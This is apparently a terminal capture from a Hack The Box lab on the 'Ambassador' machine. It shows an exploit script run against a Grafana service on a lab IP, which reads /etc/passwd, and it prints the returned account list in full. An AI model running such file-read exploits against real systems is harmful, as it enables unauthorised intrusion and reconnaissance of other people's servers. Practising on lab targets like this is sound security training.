 ┌──(moon㉿kali)-[~/HTB/machines/ambassador]
└─$ python3 50581.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false